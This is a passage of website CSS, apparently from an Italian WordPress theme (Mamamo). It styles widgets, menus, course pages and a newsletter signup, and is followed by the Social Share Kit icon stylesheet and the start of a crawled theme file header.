    justify-content: flex-start;
  }
  .post-meta {
    order: 4;
  }
}
.widget {
  margin-bottom: 3rem;
}

.widget h2 {
  text-align: center;
  font-size: 1.8rem;
  line-height: 4.4rem;
  margin: 0 0 1em 0;
  color: rgb(200, 15, 85);
  border-top: 1px solid #ee1c6b;
  border-bottom: 1px solid #ee1c6b;
}

.primopiano h2 {
  background-color: #8EAD6B;
}

.sideMenu {
  padding: 0 1rem 1rem 1rem;
  background-color: #ee1c6b;
}
.sideMenu li {
  display: block;
  margin: 0;
}
.sideMenu li a {
  padding: 1rem;
  border-bottom: 0.1rem solid #f57ba9;
  display: block;
  color: rgb(200, 15, 85);
  line-height: 1.2;
}
.sideMenu li a:hover {
  color: rgb(200, 15, 85);
}
.sideMenu li:last-child a {
  border-bottom: none;
}

.sideFeatured {
  background-color: rgb(105, 120, 90);
}
.sideFeatured .sideMenu {
  background-color: rgb(105, 120, 90);
}
.sideFeatured h2 {
  background-color: rgb(105, 120, 90);
}
.sideFeatured li a {
  color: rgb(105, 120, 90);
  border-bottom-color: rgb(105, 120, 90);
}

.specials .boxed {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  background-color: rgb(105, 120, 90);
  padding: 5% 5% 0 5%;
}
.specials h2 {
  background-color: rgb(105, 120, 90);
}
.specials article {
  width: 47.5%;
  margin-bottom: 5%;
}
.specials h3 {
  font: 400 1.2rem/1 "Merriweather Sans", sans-serif;
  text-align: center;
  text-transform: uppercase;
}

.searchReviews {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
}
.searchReviews input[type=search] {
  width: calc(100% - 6rem);
  margin-right: 1rem;
}
.searchReviews input[type=submit] {
  width: 5rem;
  text-align: center;
  padding: 1.2rem;
}
.searchReviews input[type=radio] {
  vertical-align: text-bottom;
  -webkit-appearance: none;
  border: 1px solid rgb(180, 180, 180);
  width: 1.4rem;
  height: 1.4rem;
  display: inline-block;
  line-height: 1;
  cursor: pointer;
}
.searchReviews input[type=radio]:checked {
  background-color: rgb(200, 15, 85);
}
.searchReviews label {
  padding: 0 0.7rem 0 0.3rem;
  cursor: pointer;
  font-size: 1.2rem;
  text-transform: uppercase;
}

.alignnone,
.aligncenter {
  max-width: 100%;
  margin: 2.5% auto;
}

.gallery {
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
}

.gallery-columns-2 figure {
  width: 49%;
}

.gallery-columns-3 figure {
  width: 33%;
}

.gallery-columns-4 figure {
  width: 49%;
}

.stream {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.stream .index-header {
  margin-bottom: 2rem;
}
.stream .index-header h1 {
  margin: 0;
  text-align: center;
  text-transform: uppercase;
  font-size: 3rem;
  font-weight: 300;
  line-height: 1.5;
  border-bottom: 1px dotted rgb(105, 120, 90);
  color: rgb(105, 120, 90);
  margin-bottom: 2rem;
}
.stream .index-header h2 {
  font-size: 1.8rem;
}
.stream article {
  margin-bottom: 3rem;
}
.stream article figure {
  width: 30%;
  margin: 0 5% 2rem 0;
  float: left;
}
.stream article h2, .stream article h3 {
  font-size: 2rem;
  margin: 0;
}
.stream article .meta {
  margin: 1rem 0;
  padding: 1rem 0 0 0;
  border-top: 1px dotted rgb(105, 120, 90);
  font-size: 1.4rem;
}
.stream article .post-type {
  display: block;
  color: rgb(200, 15, 85);
  text-transform: uppercase;
  font-size: 1.2rem;
  line-height: 3;
}
.stream article p {
  clear: left;
}

@media screen and (min-width: 750px) {
  .stream .index-header {
    margin-bottom: 5rem;
  }
  .stream article h2 {
    font-size: 2.4rem;
  }
  .stream article .post-type {
    display: inline;
  }
  .stream article .post-type:after {
    content: " • ";
    color: rgb(80, 80, 80);
  }
  .stream .meta:before {
    width: 100%;
  }
  .featured {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 4rem;
  }
  .featured h1 {
    width: 100%;
  }
}
@media screen and (min-width: 960px) {
  .featured {
    padding: 0 2rem 2rem 2rem;
    background-color: #ee1c6b;
  }
  .featured article figure {
    width: 33%;
  }
  .featured article header {
    width: 63%;
  }
  .featured h2 a {
    font-size: 2.8rem;
  }
}
.users {
  text-align: center;
}
.users .avatar {
  border-radius: 50%;
  width: 40%;
  height: auto;
  max-width: 15rem;
  margin: 0 auto 3% auto;
  border: 3px solid rgb(105, 120, 90);
  display: block;
}
.users h2 {
  font-size: 1.6rem;
  font-weight: 300;
  text-transform: uppercase;
}
.users .founder,
.users .author {
  padding-bottom: 1rem;
  margin-bottom: 3rem;
  border-bottom: 1px solid rgb(180, 180, 180);
}
.users .founder h2 {
  color: rgb(200, 15, 85);
}
.users .author-link {
  padding: 1rem;
  border: 1px solid rgb(200, 15, 85);
  border-radius: 0.5rem;
  display: inline-block;
  margin: 2rem auto;
  color: rgb(200, 15, 85);
}

@media screen and (min-width: 960px) {
  .users {
    text-align: left;
  }
  .users h1 {
    margin-bottom: 3rem;
  }
  .users .avatar {
    margin: 0 3% 2% 0;
    float: left;
  }
  .users div:after {
    content: "";
    clear: both;
    display: table;
  }
  .users .author-link {
    margin: 2rem 0;
  }
}
.navigation {
  padding: 0 0 4rem 0;
  display: flex;
  justify-content: space-around;
}

.page-navigation a {
  display: block;
  color: rgb(200, 15, 85);
}
.page-navigation div {
  line-height: 0;
}
.page-navigation .nav-next .icon,
.page-navigation .nav-prev .icon {
  height: 3rem;
  width: 3rem;
  padding: 1rem;
  background: rgb(200, 15, 85);
  color: #fff;
  display: inline-block;
  margin: 0 1rem 0 0;
  border-radius: 50%;
  vertical-align: middle;
}
.page-navigation .nav-next .icon {
  margin: 0 0 0 1rem;
}

button,
input[type=text],
input[type=email],
input[type=search],
input[type=submit],
textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  font: 1.6rem/1 "Merriweather Sans", sans-serif;
  margin: 0 0 1rem 0;
  padding: 1.2rem 1.2rem 0.8rem 1.2rem;
  display: block;
  color: rgb(80, 80, 80);
  border: 1px solid rgb(180, 180, 180);
  border-radius: 0.5rem;
  box-shadow: none;
  box-sizing: border-box;
  width: 100%;
}

input[type=checkbox], input[type=radio] {
  display: inline;
}

input[type=text]:focus,
input[type=search]:focus,
textarea:focus,
select:focus {
  border: 1px solid rgb(180, 180, 180);
  box-shadow: inset 0 0 0.5rem rgb(180, 180, 180);
  outline: 0;
}

textarea {
  height: 15vh;
  min-height: 10rem;
}

button,
input[type=submit],
input[type=reset] {
  background: rgb(105, 120, 90);
  border-color: rgb(105, 120, 90);
  cursor: pointer;
  color: #fff;
  padding: 1.2rem 2rem;
  width: auto;
}
button:hover,
input[type=submit]:hover,
input[type=reset]:hover {
  background: #839471;
}

.widget_about p {
  text-align: center;
}

.aboutNav {
  text-align: center;
}
.aboutNav li {
  margin: 0.2rem 0 0 0;
  display: inline;
}
.aboutNav li:not(:last-child):after {
  content: "·";
  margin: 0 0.5rem;
}
.aboutNav a {
  color: rgb(200, 15, 85);
}

.widget_menu ul {
  padding: 0;
  margin: 0;
}
.widget_menu li {
  display: block;
  margin: 0 0 0.1rem 0;
}
.widget_menu li a {
  padding: 1rem 2rem;
  background: #e9ece5;
  display: block;
  color: rgb(105, 120, 90);
}

.footer {
  font-size: 1.2rem;
  padding: 5%;
}
.footer nav {
  margin-bottom: 1rem;
  border-top: 1px solid rgb(105, 120, 90);
  border-bottom: 1px solid rgb(105, 120, 90);
}
.footer nav ul {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  padding: 0 5%;
}
.footer nav li {
  margin: 1rem 0;
  padding: 0 2rem;
  border-right: 1px solid rgb(220, 220, 220);
}
.footer nav li:last-child {
  border: 0;
}

.imprint {
  text-align: center;
  padding: 0 5%;
}

@media screen and (min-width: 550px) {
  .footer {
    padding: 10% 0 0 0;
    font-size: 1.2rem;
  }
  .footer nav {
    margin-bottom: 2rem;
  }
  .footer nav ul {
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    padding: 0;
  }
  .footer nav li:last-child {
    padding-right: 0;
  }
  .imprint {
    text-align: left;
    padding: 0;
  }
}
@media screen and (min-width: 1200px) {
  .footer nav ul {
    padding: 0;
  }
  .imprint {
    padding: 0;
  }
}
/* Corsi */
.corsi {
  width: 100%;
  min-width: 100%;
  box-sizing: border-box;
}
.corsi h1,
.corsi h2,
.corsi h3 {
  font-family: "Roboto Slab";
  font-weight: 700;
  line-height: 1.1;
}
.corsi .content {
  margin: 3vh 0;
}

.logo-corsi {
  max-width: 45rem;
  margin-top: -3%;
}

.shoulder {
  margin-bottom: 3vh;
}
.shoulder h2,
.shoulder h3 {
  font-size: 1.8rem;
  line-height: 2.4rem;
  color: rgb(180, 180, 180);
}
.shoulder h3 {
  font-weight: lighter;
}

.corsi-index h2 {
  color: rgb(200, 15, 85);
}
.corsi-index ul {
  padding: 0;
}
.corsi-index button {
  background-color: rgb(200, 15, 85);
  border: 0;
}

.corsi-info {
  border-top: 1px solid rgb(180, 180, 180);
  padding-top: 5vh;
}
.corsi-info h2:first-child {
  color: rgb(200, 15, 85);
}

.corsi-log {
  margin: 4rem 0;
}
.corsi-log h2 {
  font-size: 2.4rem;
  text-align: center;
}
.corsi-log h3 {
  font-size: 1.8rem;
  color: #fff;
  line-height: 1;
  margin: 0;
}
.corsi-log h4 {
  font-size: 1.6rem;
  color: #000;
  margin: 0 0 1rem 0;
}
.corsi-log dl {
  margin: 0;
  padding: 0;
}
.corsi-log dt {
  background-color: rgb(105, 120, 90);
  color: #fff;
  padding: 0.666rem;
}
.corsi-log dd {
  padding: 1rem 0;
  margin-bottom: 4rem;
  line-height: 1.3;
}
.corsi-log dd p {
  font-size: 1.4rem;
}
.corsi-log p {
  margin: 0;
}
.corsi-log .future dt {
  background-color: rgb(200, 15, 85);
}
.corsi-log time {
  display: block;
  color: rgb(200, 15, 85);
  margin-bottom: 0.2em;
  font-size: 1.6rem;
}
.corsi-log .read-more {
  margin-top: 0.5em;
}

.promo-box {
  margin-top: 5%;
}

.home .promo-box {
  margin: 0 0 5rem 0;
}

.promo-banner {
  margin: 2rem 0;
}

@media screen and (min-width: 1200px) {
  .logo-corsi {
    margin-left: 0;
  }
  .corsi header {
    position: relative;
  }
  .corsi header h1 {
    position: absolute;
    top: 6rem;
    left: 4rem;
    color: #000;
    font-size: 3.6rem;
    width: 40%;
  }
  .corsi .content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 5vh 0;
  }
  .shoulder {
    width: calc(33% - 3rem);
  }
  .shoulder h2 {
    font-size: 2.4rem;
    line-height: 3.6rem;
  }
  .shoulder h3 {
    font-size: 2.4rem;
    line-height: 3.6rem;
    font-weight: lighter;
  }
  .corsi-index {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: calc(67% - 3rem);
  }
  .corsi-index article {
    width: calc(50% - 3rem);
  }
  .corsi-info {
    display: flex;
    width: 100%;
    justify-content: space-between;
  }
  .corsi-info article {
    width: calc(33.333% - 3rem);
  }
  .corsi-log {
    margin: 3rem 0;
  }
  .corsi-log dl {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .corsi-log .log {
    width: 30%;
  }
  .corsi-log h2 {
    width: 100%;
    font-size: 3.6rem;
  }
  .corsi-log h3 {
    font-size: 1.8rem;
    line-height: 1;
  }
  .corsi-log h4 {
    font-size: 1.6rem;
  }
  .corsi-log dt {
    padding: 0.666em;
  }
  .corsi-log dd {
    padding: 2rem 0;
    margin-bottom: 2rem;
  }
  .corsi-log dd p {
    font-size: 1.6rem;
  }
  .promo-box {
    display: flex;
    justify-content: space-between;
  }
  .promo-box aside {
    box-sizing: border-box;
    width: 47.5%;
  }
  .promo-banner {
    margin: 0;
  }
}
#mc_embed_signup {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  height: 10rem;
  padding: 2%;
  text-align: center;
  width: 100%;
  background-color: rgb(105, 120, 90);
  box-sizing: border-box;
}
#mc_embed_signup h3 {
  font-size: 1.4rem;
  color: #fff;
  font-weight: 400;
}
#mc_embed_signup #mc_embed_signup_scroll {
  display: flex;
}
#mc_embed_signup #mce-EMAIL,
#mc_embed_signup #mc-embedded-subscribe {
  font-size: 1.4rem;
  line-height: 1;
  box-sizing: border-box;
  padding: 0.5em 0.7em 0.4em 0.7em;
  margin: 0;
  outline: none;
  border-color: #5c694f;
}
#mc_embed_signup #mce-EMAIL::placeholder,
#mc_embed_signup #mc-embedded-subscribe::placeholder {
  line-height: 1.4rem;
}
#mc_embed_signup #mc-embedded-subscribe {
  padding: 0.6em 0.7em 0.5em 0.7em;
  margin-left: 0.7em;
  background-color: #768765;
}

@media (min-width: 750px) {
  #mc_embed_signup_scroll {
    flex-wrap: wrap;
  }
  #mc_embed_signup {
    position: static;
    padding: 3% 5%;
    height: auto;
    width: 47.5%;
  }
  #mc_embed_signup h3 {
    font-size: 1.8rem;
    line-height: 1.4;
    font-weight: 700;
    margin-bottom: 1em;
  }
  #mc_embed_signup #mce-EMAIL,
  #mc_embed_signup #mc-embedded-subscribe {
    font-size: 1.6rem;
    line-height: 1;
    margin: 0 0 1em 0;
  }
  #mc_embed_signup .clear {
    margin: auto;
  }
  .sidebar #mc_embed_signup {
    margin-top: 0;
    width: 100%;
  }
  .sidebar #mc-embedded-subscribe {
    padding: 1.2rem;
  }
  .sidebar #mc_embed_signup .response {
    font-size: 1.4rem;
  }
  .mentions {
    text-align: center;
  }
}
/*!
 * Social Share Kit v1.0.7 (http://socialsharekit.com)
 * Copyright 2015 Social Share Kit / Kaspars Sprogis.
 * Licensed under Creative Commons Attribution-NonCommercial 3.0 license:
 * https://github.com/darklow/social-share-kit/blob/master/LICENSE
 * ---
 */
@font-face {
  font-family: "social-share-kit";
  src: url("fonts/social-share-kit.eot");
  src: url("fonts/social-share-kit.eot?#iefix") format("embedded-opentype"), url("fonts/social-share-kit.woff") format("woff"), url("fonts/social-share-kit.ttf") format("truetype"), url("fonts/social-share-kit.svg#social-share-kit") format("svg");
  font-weight: normal;
  font-style: normal;
}
.ssk:before {
  display: inline-block;
  font-family: "social-share-kit" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.ssk-facebook:before {
  content: "a";
  text-indent: 4px;
  margin-right: -4px;
}

.ssk-twitter:before {
  content: "b";
}

.ssk-google-plus:before {
  content: "v";
}

.ssk-google-plus-old:before {
  content: "c";
}

.ssk-email:before {
  content: "d";
  top: -1px;
  position: relative;
}

.ssk-pinterest:before {
  content: "e";
}

.ssk-tumblr:before {
  content: "f";
}

.ssk-linkedin:before {
  content: "g";
}

.ssk-github:before {
  content: "h";
}

.ssk-vk:before {
  content: "i";
}

.ssk-instagram:before {
  content: "j";
}

.ssk-amazon:before {
  content: "k";
}

.ssk-skype:before {
  content: "s";
}

.ssk-youtube:before {
  content: "x";
}

.ssk-vimeo:before {
  content: "u";
}

.ssk-ebay:before {
  content: "p";
}

.ssk-apple:before {
  content: "l";
}

.ssk-behance:before {
  content: "q";
}

.ssk-dribble:before {
  content: "n";
}

.ssk-android:before {
  content: "o";
}

.ssk-whatsapp:before {
  content: "m";
}

.ssk-reddit:before {
  content: "r";
}

.ssk-reddit2:before {
  content: "t";
}

.ssk {
  background-color: #757575;
  color: white;
  display: inline-block;
  font-size: 22px;
  line-height: 1px;
  margin-right: 2px;
  margin-bottom: 2px;
  padding: 7px;
  text-align: center;
  text-decoration: none;
  transition: background-color 0.1s;
  -webkit-transition: background-color 0.1s;
  -moz-transition: background-color 0.1s;
  -ms-transition: background-color 0.1s;
  -o-transition: background-color 0.1s;
}

.ssk:before, .ssk .glyphicon, .ssk .fa {
  position: relative;
  font-size: 22px;
  top: 0;
  vertical-align: middle;
}

.ssk.ssk-xs, .ssk-xs > .ssk {
  padding: 4px;
}

.ssk.ssk-xs:before, .ssk-xs > .ssk:before, .ssk.ssk-xs .glyphicon, .ssk-xs > .ssk .glyphicon, .ssk.ssk-xs .fa, .ssk-xs > .ssk .fa {
  font-size: 15px;
}

.ssk.ssk-sm, .ssk-sm > .ssk {
  padding: 5px;
}

.ssk.ssk-sm:before, .ssk-sm > .ssk:before, .ssk.ssk-sm .glyphicon, .ssk-sm > .ssk .glyphicon, .ssk.ssk-sm .fa, .ssk-sm > .ssk .fa {
  font-size: 20px;
}

.ssk.ssk-lg, .ssk-lg > .ssk {
  padding: 9px;
}

.ssk.ssk-lg:before, .ssk-lg > .ssk:before, .ssk.ssk-lg .glyphicon, .ssk-lg > .ssk .glyphicon, .ssk.ssk-lg .fa, .ssk-lg > .ssk .fa {
  font-size: 28px;
}

.ssk:last-child {
  margin-right: 0;
}

.ssk:hover {
  background-color: #424242;
}

.ssk:hover, .ssk:focus {
  color: #fff;
  text-decoration: none;
}

.ssk.ssk-round, .ssk-round .ssk {
  border-radius: 50%;
}

.ssk.ssk-round:before, .ssk-round .ssk:before {
  text-indent: 0;
  margin-right: 0;
}

.ssk.ssk-rounded, .ssk-rounded .ssk {
  border-radius: 15%;
}

.ssk.ssk-icon {
  color: #757575;
  padding: 2px;
  font-size: 24px;
}

.ssk.ssk-icon, .ssk.ssk-icon:hover {
  background-color: transparent;
}

.ssk.ssk-icon:hover {
  color: #424242;
}

.ssk.ssk-icon.ssk-xs, .ssk-xs > .ssk.ssk-icon {
  font-size: 16px;
}

.ssk.ssk-icon.ssk-sm, .ssk-sm > .ssk.ssk-icon {
  font-size: 20px;
}

.ssk.ssk-icon.ssk-lg, .ssk-lg > .ssk.ssk-icon {
  font-size: 28px;
}

.ssk.ssk-text {
  overflow: hidden;
  font-size: 17px;
  line-height: normal;
  padding-right: 10px;
}

.ssk.ssk-text:before, .ssk.ssk-text .glyphicon, .ssk.ssk-text .fa {
  margin: -7px 10px -7px -7px;
  padding: 7px;
  background-color: rgba(0, 0, 0, 0.15);
  vertical-align: bottom;
  text-indent: 0;
}

.ssk-block .ssk.ssk-text {
  display: block;
  margin-right: 0;
  text-align: left;
}

.ssk.ssk-text.ssk-xs, .ssk-xs > .ssk.ssk-text {
  font-size: 12px;
  padding-right: 6px;
}

.ssk.ssk-text.ssk-xs:before, .ssk-xs > .ssk.ssk-text:before, .ssk.ssk-text.ssk-xs .glyphicon, .ssk-xs > .ssk.ssk-text .glyphicon, .ssk.ssk-text.ssk-xs .fa, .ssk-xs > .ssk.ssk-text .fa {
  margin: -4px 6px -4px -4px;
  padding: 4px;
}

.ssk.ssk-text.ssk-sm, .ssk-sm > .ssk.ssk-text {
  font-size: 16px;
  padding-right: 7px;
}

.ssk.ssk-text.ssk-sm:before, .ssk-sm > .ssk.ssk-text:before, .ssk.ssk-text.ssk-sm .glyphicon, .ssk-sm > .ssk.ssk-text .glyphicon, .ssk.ssk-text.ssk-sm .fa, .ssk-sm > .ssk.ssk-text .fa {
  margin: -5px 7px -5px -5px;
  padding: 5px;
}

.ssk.ssk-text.ssk-lg, .ssk-lg > .ssk.ssk-text {
  font-size: 22px;
  padding-right: 13px;
}

.ssk.ssk-text.ssk-lg:before, .ssk-lg > .ssk.ssk-text:before, .ssk.ssk-text.ssk-lg .glyphicon, .ssk-lg > .ssk.ssk-text .glyphicon, .ssk.ssk-text.ssk-lg .fa, .ssk-lg > .ssk.ssk-text .fa {
  margin: -9px 13px -9px -9px;
  padding: 9px;
}

.ssk-group, .ssk-sticky {
  font-size: 0;
}

.ssk-sticky {
  top: 0;
  position: fixed;
  z-index: 2000;
}

.ssk-sticky .ssk {
  transition: padding 0.1s ease-out;
  -webkit-transition: padding 0.1s ease-out;
  -moz-transition: padding 0.1s ease-out;
  -ms-transition: padding 0.1s ease-out;
  -o-transition: padding 0.1s ease-out;
  margin: 0;
}

@media (min-width: 768px) {
  .ssk-sticky.ssk-left .ssk, .ssk-sticky.ssk-right .ssk {
    display: block;
    clear: both;
  }
  .ssk-sticky.ssk-left.ssk-center, .ssk-sticky.ssk-right.ssk-center {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
  }
  .ssk-sticky.ssk-left {
    left: 0;
  }
  .ssk-sticky.ssk-left .ssk {
    float: left;
  }
  .ssk-sticky.ssk-left .ssk:hover {
    padding-left: 15px;
  }
  .ssk-sticky.ssk-right {
    right: 0;
  }
  .ssk-sticky.ssk-right .ssk {
    float: right;
  }
  .ssk-sticky.ssk-right .ssk:hover {
    padding-right: 15px;
  }
}
.ssk-sticky.ssk-bottom {
  font-size: 0;
  top: auto;
  bottom: 0;
}

.ssk-sticky.ssk-bottom.ssk-center {
  left: 50%;
  right: auto;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}

.ssk-sticky.ssk-bottom .ssk {
  vertical-align: bottom;
}

.ssk-sticky.ssk-bottom .ssk:hover {
  padding-bottom: 15px;
}

.ssk-sticky.ssk-round.ssk-xs .ssk:hover {
  padding: 8px;
}

.ssk-sticky.ssk-round.ssk-sm .ssk:hover {
  padding: 9px;
}

.ssk-sticky.ssk-round .ssk:hover {
  padding: 11px;
}

.ssk-sticky.ssk-round.ssk-lg .ssk:hover {
  padding: 13px;
}

@media (max-width: 767px) {
  .ssk-sticky {
    left: 0;
    right: 0;
    bottom: 0;
    top: auto;
    width: 100%;
    display: flex !important;
    flex-direction: row;
    flex-wrap: nowrap;
  }
  .ssk-sticky.ssk-sticky-hide-xs {
    display: none !important;
  }
  .ssk-sticky .ssk {
    flex: 1;
    width: auto;
  }
  .ssk-sticky .ssk .ssk-num {
    display: none;
  }
}
.ssk-count {
  padding-top: 20px;
}

.ssk-count .ssk {
  position: relative;
}

.ssk-count .ssk-num {
  border-radius: 4px;
  color: #8f8f8f;
  background-color: rgba(50, 50, 50, 0.03);
  display: block;
  font-size: 12px;
  left: 0;
  line-height: 20px;
  position: absolute;
  right: 0;
  text-align: center;
  top: -20px;
}

@media (min-width: 768px) {
  .ssk-count.ssk-sticky {
    padding-top: 0;
  }
  .ssk-count.ssk-sticky.ssk-left .ssk-num, .ssk-count.ssk-sticky.ssk-right .ssk-num {
    top: 20%;
    background-color: transparent;
  }
  .ssk-count.ssk-sticky.ssk-left .ssk-num {
    left: 100%;
    margin-left: 5px;
  }
  .ssk-count.ssk-sticky.ssk-right .ssk-num {
    right: 115%;
    margin-left: -100%;
    text-align: right;
  }
}
.ssk-facebook {
  background-color: #3B5998;
}

.ssk-grayscale > .ssk-facebook {
  background-color: #757575;
}

.ssk-facebook:hover {
  background-color: #2d4373;
}

.ssk-facebook:hover {
  background-color: #2d4373;
}

.ssk-grayscale > .ssk-facebook:hover {
  background-color: #3B5998;
}

.ssk-facebook.ssk-icon {
  color: #3B5998;
}

.ssk-facebook.ssk-icon:hover {
  color: #2d4373;
}

.ssk-facebook.ssk-icon:before {
  text-indent: 0;
  margin-right: 0;
}

.ssk-twitter {
  background-color: #1DA1F2;
}

.ssk-grayscale > .ssk-twitter {
  background-color: #757575;
}

.ssk-twitter:hover {
  background-color: #0c85d0;
}

.ssk-twitter:hover {
  background-color: #0c85d0;
}

.ssk-grayscale > .ssk-twitter:hover {
  background-color: #1DA1F2;
}

.ssk-twitter.ssk-icon {
  color: #1DA1F2;
}

.ssk-twitter.ssk-icon:hover {
  color: #0c85d0;
}

.ssk-google-plus {
  background-color: #EA4335;
}

.ssk-grayscale > .ssk-google-plus {
  background-color: #757575;
}

.ssk-google-plus:hover {
  background-color: #d62516;
}

.ssk-google-plus:hover {
  background-color: #d62516;
}

.ssk-grayscale > .ssk-google-plus:hover {
  background-color: #EA4335;
}

.ssk-google-plus.ssk-icon {
  color: #EA4335;
}

.ssk-google-plus.ssk-icon:hover {
  color: #d62516;
}

.ssk-pinterest {
  background-color: #BD081C;
}

.ssk-grayscale > .ssk-pinterest {
  background-color: #757575;
}

.ssk-pinterest:hover {
  background-color: #8c0615;
}

.ssk-pinterest:hover {
  background-color: #8c0615;
}

.ssk-grayscale > .ssk-pinterest:hover {
  background-color: #BD081C;
}

.ssk-pinterest.ssk-icon {
  color: #BD081C;
}

.ssk-pinterest.ssk-icon:hover {
  color: #8c0615;
}

.ssk-tumblr {
  background-color: #395773;
}

.ssk-grayscale > .ssk-tumblr {
  background-color: #757575;
}

.ssk-tumblr:hover {
  background-color: #283d51;
}

.ssk-tumblr:hover {
  background-color: #283d51;
}

.ssk-grayscale > .ssk-tumblr:hover {
  background-color: #395773;
}

.ssk-tumblr.ssk-icon {
  color: #395773;
}

.ssk-tumblr.ssk-icon:hover {
  color: #283d51;
}

.ssk-email {
  background-color: #757575;
}

.ssk-grayscale > .ssk-email {
  background-color: #757575;
}

.ssk-email:hover {
  background-color: #5b5b5b;
}

.ssk-email:hover {
  background-color: #5b5b5b;
}

.ssk-grayscale > .ssk-email:hover {
  background-color: #757575;
}

.ssk-grayscale > .ssk-email:hover {
  background-color: #5b5b5b;
}

.ssk-email.ssk-icon {
  color: #757575;
}

.ssk-email.ssk-icon:hover {
  color: #5b5b5b;
}

.ssk-vk {
  background-color: #54769a;
}

.ssk-grayscale > .ssk-vk {
  background-color: #757575;
}

.ssk-vk:hover {
  background-color: #425d79;
}

.ssk-vk:hover {
  background-color: #425d79;
}

.ssk-grayscale > .ssk-vk:hover {
  background-color: #54769a;
}

.ssk-vk.ssk-icon {
  color: #54769a;
}

.ssk-vk.ssk-icon:hover {
  color: #425d79;
}

.ssk-linkedin {
  background-color: #1c87bd;
}

.ssk-grayscale > .ssk-linkedin {
  background-color: #757575;
}

.ssk-linkedin:hover {
  background-color: #156791;
}

.ssk-linkedin:hover {
  background-color: #156791;
}

.ssk-grayscale > .ssk-linkedin:hover {
  background-color: #1c87bd;
}

.ssk-linkedin.ssk-icon {
  color: #1c87bd;
}

.ssk-linkedin.ssk-icon:hover {
  color: #156791;
}

.ssk-whatsapp {
  background-color: #34AF23;
}

.ssk-grayscale > .ssk-whatsapp {
  background-color: #757575;
}

.ssk-whatsapp:hover {
  background-color: #27851a;
}

.ssk-whatsapp:hover {
  background-color: #27851a;
}

.ssk-grayscale > .ssk-whatsapp:hover {
  background-color: #34AF23;
}

.ssk-whatsapp.ssk-icon {
  color: #34AF23;
}

.ssk-whatsapp.ssk-icon:hover {
  color: #27851a;
}

.ssk-reddit {
  background-color: #5f99cf;
}

.ssk-grayscale > .ssk-reddit {
  background-color: #757575;
}

.ssk-reddit:hover {
  background-color: #3a80c1;
}

.ssk-reddit:hover {
  background-color: #3a80c1;
}

.ssk-grayscale > .ssk-reddit:hover {
  background-color: #5f99cf;
}

.ssk-reddit.ssk-icon {
  color: #5f99cf;
}

.ssk-reddit.ssk-icon:hover {
  color: #3a80c1;
}

.ssk-reddit2 {
  background-color: #5f99cf;
}

.ssk-grayscale > .ssk-reddit2 {
  background-color: #757575;
}

.ssk-reddit2:hover {
  background-color: #3a80c1;
}

.ssk-reddit2:hover {
  background-color: #3a80c1;
}

.ssk-grayscale > .ssk-reddit2:hover {
  background-color: #5f99cf;
}

.ssk-reddit2.ssk-icon {
  color: #5f99cf;
}

.ssk-reddit2.ssk-icon:hover {
  color: #3a80c1;
}

.ssk-turquoise {
  background-color: #1abc9c;
}

.ssk-turquoise:hover {
  background-color: #148f77;
}

.ssk-emerald {
  background-color: #2ecc71;
}

.ssk-emerald:hover {
  background-color: #25a25a;
}

.ssk-peter-river {
  background-color: #3498db;
}

.ssk-peter-river:hover {
  background-color: #217dbb;
}

.ssk-belize-hole {
  background-color: #2980b9;
}

.ssk-belize-hole:hover {
  background-color: #20638f;
}

.ssk-amethyst {
  background-color: #9b59b6;
}

.ssk-amethyst:hover {
  background-color: #804399;
}

.ssk-wisteria {
  background-color: #8e44ad;
}

.ssk-wisteria:hover {
  background-color: #703688;
}

.ssk-wet-asphalt {
  background-color: #34495e;
}

.ssk-wet-asphalt:hover {
  background-color: #222f3d;
}

.ssk-midnight-blue {
  background-color: #2c3e50;
}

.ssk-midnight-blue:hover {
  background-color: #1a242f;
}

.ssk-green-sea {
  background-color: #16a085;
}

.ssk-green-sea:hover {
  background-color: #107360;
}

.ssk-nephritis {
  background-color: #27ae60;
}

.ssk-nephritis:hover {
  background-color: #1e8449;
}

.ssk-sunflower {
  background-color: #f1c40f;
}

.ssk-sunflower:hover {
  background-color: #c29d0b;
}

.ssk-orange {
  background-color: #f39c12;
}

.ssk-orange:hover {
  background-color: #c87f0a;
}

.ssk-carrot {
  background-color: #e67e22;
}

.ssk-carrot:hover {
  background-color: #bf6516;
}

.ssk-pumpkin {
  background-color: #d35400;
}

.ssk-pumpkin:hover {
  background-color: #a04000;
}

.ssk-alizarin {
  background-color: #e74c3c;
}

.ssk-alizarin:hover {
  background-color: #d62c1a;
}

.ssk-pomegranate {
  background-color: #c0392b;
}

.ssk-pomegranate:hover {
  background-color: #962d22;
}

.ssk-clouds {
  background-color: #cfd9db;
}

.ssk-clouds:hover {
  background-color: #b1c2c6;
}

.ssk-concrete {
  background-color: #95a5a6;
}

.ssk-concrete:hover {
  background-color: #798d8f;
}

.ssk-silver {
  background-color: #bdc3c7;
}

.ssk-silver:hover {
  background-color: #a1aab0;
}

.ssk-asbestos {
  background-color: #7f8c8d;
}

.ssk-asbestos:hover {
  background-color: #667273;
}

.ssk-dark-gray {
  background-color: #555;
}

.ssk-dark-gray:hover {
  background-color: #3b3b3b;
}

.ssk-black {
  background-color: #333;
}

.ssk-black:hover {
  background-color: #1a1a1a;
}

--- FILE ---
content_type: text/css
request_url: https://www.mamamo.it/wp-content/themes/mamamo/style.css?ver=2.9.8
body_size: 228
content:
/*
Theme Name: Mamamo Theme
Author: colorinside studio
